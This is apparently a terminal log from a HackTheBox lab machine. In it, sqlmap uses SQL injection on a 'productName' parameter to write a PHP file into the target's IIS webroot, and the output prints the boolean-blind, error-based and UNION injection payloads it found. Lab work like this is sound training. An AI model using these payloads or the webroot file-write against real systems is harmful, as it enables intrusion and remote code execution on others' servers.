 ⚡ root@Asion ~/machine/HTB-Control sqlmap -r a.txt --file-write=/root/machine/HTB-Control/aasion.php --file-dest=C:/inetpub/wwwroot/asion.php
{1.3.12#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:50:19 /2020-03-09/
[15:50:19] [INFO] parsing HTTP request from 'a.txt'
[15:50:19] [INFO] resuming back-end DBMS 'mysql'
[15:50:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: productName (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: productName=-7694' OR 4523=4523#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: productName=Asus' AND (SELECT 4641 FROM(SELECT COUNT(*),CONCAT(0x7176716b71,(SELECT (ELT(4641=4641,1))),0x71706a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.PLUGINS GROUP BY x)a)-- qMwe
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: productName=Asus' UNION ALL SELECT NULL,NULL,CONCAT(0x7176716b71,0x6b4766436961736a417254636b416c677a7578654348484f5577624278575871697a734441517776,0x71706
a7071),NULL,NULL,NULL#
---
[15:50:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 10 or 2016
web application technology: Microsoft IIS 10.0, PHP 7.3.7
back-end DBMS: MySQL >= 5.0
[15:50:23] [INFO] fingerprinting the back-end DBMS operating system
[15:50:23] [INFO] the back-end DBMS operating system is Windows
[15:50:24] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file '/root/machine/HTB-Control/aasion.php' has been successfully written on the back-end DBMS file
asion.php')? [Y/n] y
[15:50:28] [INFO] the remote file 'C:/inetpub/wwwroot/asion.php' is larger (44 B) than the local file '/root/machine/HTB-Control/aasion.php' (39B)
靶机狂魔